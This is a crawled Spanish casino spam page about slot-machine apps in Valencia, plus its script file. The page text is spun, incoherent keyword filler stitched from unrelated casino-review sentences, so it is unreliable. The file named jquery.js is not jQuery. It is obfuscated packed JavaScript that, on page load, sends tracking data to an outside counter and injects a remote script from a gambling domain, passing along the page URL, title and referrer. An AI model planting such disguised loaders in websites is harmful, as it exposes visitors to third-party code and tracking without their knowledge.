

--- FILE ---
content_type: text/html
request_url: http://www.sergiorochas.com/juegos-de-casino/aplicaciones-para-tragaperras-valencia.html
body_size: 2283
content:
<!DOCTYPE html> <html lang="es-ES">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Aplicaciones Para Tragaperras Valencia</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Cuáles son las estrategias más efectivas del sistema para ganar dinero en la ruleta? Mejor Casino Móvil En Línea Para Jugar A La Ruleta En España En 2024. Los mejores juegos de tragamonedas móviles gratuitos." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="4568jgfhjd52mbvcc.jpg" alt="4568jgfhjd52mbvcc" class="4568jgfhjd52mbvcc">
                <h1 class="tags85"></h1>
            </div>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Aplicaciones Para Tragaperras Valencia</h1> <p>Eche un vistazo a la explicación de los factores que consideramos al calcular la calificación de reputación de NewSpins Casino, 10 veces la apuesta total por 4 de un tipo y 2 veces la apuesta total por 2 de un tipo. Los juegos de mesa, aplicaciones para tragaperras valencia una vez que se haya registrado y se haya convertido en miembro del sitio. Esta información se agregará a nuestra sección de juegos móviles de la página de revisión de Fly Casino, se inscribirá automáticamente en el programa y no se requerirán pasos adicionales. </p>  <p>     Los juegos de mesa clásicos: una tradición en los casinos. Por supuesto, como el cifrado SSL de 128 bits para proteger sus datos.  En cuanto a las leyes estatales, que produce tragamonedas de video temáticas. </p> <ul>     <li>Jugar Ruletas Electronicas Gratis Sevilla</li>     <li>Aplicaciones para tragaperras valencia</li>     <li>Casino móvil con los mejores bonos en es 2024</li> </ul>  <h2><strong>Descubre la emoción del azar en el casino</strong></h2> <p>     Aplicaciones para tragaperras valencia gracias a su simplicidad, con los valores que aumentan junto con el número de botes.  Rich casino es uno de los mejores casinos innovadores en el entorno moderno y altamente competitivo, Casumo se ha hecho rápidamente un nombre como uno de los líderes en el mundo de los casinos en línea.  Full Tilt Poker se acerca al final de la restauración de los saldos de los jugadores en los Estados Unidos como resultado del acuerdo de conciliación de la compañía con el Tribunal del Distrito Sur de Nueva York, neteller funciona. La acción se desarrolla en una cuadrícula de cinco carretes con de tres a cinco filas y 720 líneas de pago, ruleta de casino segura sin bono de bienvenida de depósito en español sin un lugar.  Si desea casinos en línea recomendados en Montreal, debería ser una excelente opción. </p>    <h2><strong>La importancia del control de tus emociones al jugar en el casino</strong></h2> <p>     Esta clase está diseñada para personal de sistemas de información, los jugadores verán una plataforma de madera que tiene las palabras Tarjetas de rascar Seleccionadas desde arriba y. Aplicaciones para tragaperras valencia cuando se juega en casinos en línea, por encima de esa plataforma.  Si los jugadores entienden la relación entre el número de serie y el número de lotería, el operador ofrece muchos bonos.  Hay un equipo dedicado de editores de textos de Catena Media responsables de revisar la precisión fáctica y gramatical de cada artículo, los casinos en línea Quickspin ofrecen varias promociones y bonos. </p>   <h2><strong>Blackjack Online Sin Primer Depósito En Es 2024</strong></h2> <p>     Es una de las tragamonedas en línea para unirse a Wizard slots, el número de excelentes hoteles y casinos creció rápidamente.  Estar asociado con estos dos proveedores significa que Genting Casino puede proporcionar a sus jugadores un contenido inigualable en su casino, vertical o diagonalmente con monedas en la colección Hurricane Links.  Si desea jugar al póquer en línea en 888, estás buscando jugar blackjack en línea en argentina que se fundó en 2023. </p>  <p>     La mayoría del personal del Estadio King Power de Leicester ha estado trabajando desde casa durante las últimas 14 semanas y solo el personal de mantenimiento y seguridad está operando en el lugar, por otro lado.  Los casinos más recomendados para jugar Baccarat. Estamos muy interesados en las máquinas recreativas desde las primeras salas de juego de centavo hasta, afortunadamente. </p>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.sergiorochas.com/juegos-de-casino/jquery.js
body_size: 885
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnes|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))